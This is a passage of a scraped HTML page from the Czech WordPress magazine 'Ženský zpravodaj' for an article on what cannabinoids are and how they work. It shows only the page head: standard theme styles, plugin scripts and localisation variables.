

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zenskyzpravodaj.cz/co-jsou-kanabinoidy-a-jak-funguji/
body_size: 47362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Co jsou kanabinoidy a jak fungují? | Ženský zpravodaj</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zenskyzpravodaj.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ženský zpravodaj &raquo; RSS zdroj" href="https://zenskyzpravodaj.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ženský zpravodaj &raquo; RSS komentářů" href="https://zenskyzpravodaj.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zenskyzpravodaj.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzenskyzpravodaj.cz%2Fco-jsou-kanabinoidy-a-jak-funguji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zenskyzpravodaj.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzenskyzpravodaj.cz%2Fco-jsou-kanabinoidy-a-jak-funguji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zenskyzpravodaj.cz/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zenskyzpravodaj.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CWork+Sans%3A600%2C400%2C700%2C500%7CPT+Serif%3A600%2C400%7CAlex+Brush%3A400%7CRacing+Sans+One%3A400%7CRubik%3A400%7CPlayfair+Display%3A400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zenskyzpravodaj.cz/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/living_mag/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zenskyzpravodaj.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.3" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://zenskyzpravodaj.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zenskyzpravodaj.cz/wp-json/wp/v2/posts/821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zenskyzpravodaj.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zenskyzpravodaj.cz/co-jsou-kanabinoidy-a-jak-funguji/" />
<link rel='shortlink' href='https://zenskyzpravodaj.cz/?p=821' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zenskyzpravodaj.cz') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zenskyzpravodaj.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://zenskyzpravodaj.cz/co-jsou-kanabinoidy-a-jak-funguji/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zenskyzpravodaj.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/zenskyzpravodaj.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Nespr\u00e1vn\u00e9 u\u017eivatelsk\u00e9 jm\u00e9no!";
var td_email_user_empty="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no pr\u00e1zdn\u00e9!";
var td_pass_empty="Pr\u016fchod pr\u00e1zdn\u00fd!";
var td_pass_pattern_incorrect="Neplatn\u00fd vzor pr\u016fchodu!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="9e1a211cc6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
